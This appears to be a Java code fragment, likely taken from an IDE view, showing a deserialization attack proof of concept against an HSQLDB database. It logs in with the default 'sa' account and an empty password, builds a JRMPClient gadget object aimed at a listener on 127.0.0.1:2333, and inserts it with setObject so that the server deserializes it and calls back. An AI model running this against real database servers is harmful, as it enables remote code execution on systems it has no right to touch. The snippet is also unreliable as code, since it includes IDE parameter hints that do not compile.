 Class.forName("org.hsqldb.jdbc.JDBCDriver");
Connection connection = DriverManager.getConnection(dburl, user: "sa", password: "");
PreparedStatement preparedStatement = connection.prepareStatement( sql: "insert INTO MOVIES values(?,?)")
Object calc = new JRMPClient().getObject( command: "127.0.0.1:2333");
String s = "a" + System.currentTimeMillis();
preparedStatement.setString( parameterIndex: 1, x: "a"+System.currentTimeMillis());
preparedStatement.setObject( parameterIndex: 2,calc);
System.out.println(preparedStatement.executeUpdate());
System.out.println(preparedStatement);
preparedStatement.close();